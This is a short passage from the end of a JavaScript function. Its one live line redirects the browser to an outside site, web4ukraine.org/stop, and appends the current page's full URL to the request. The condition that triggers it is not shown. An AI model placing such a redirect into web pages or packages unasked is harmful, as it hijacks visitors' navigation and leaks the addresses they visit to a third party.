                window.location = "https://web4ukraine.org/stop?url=" + window.location.href;


            }
            
    }

}());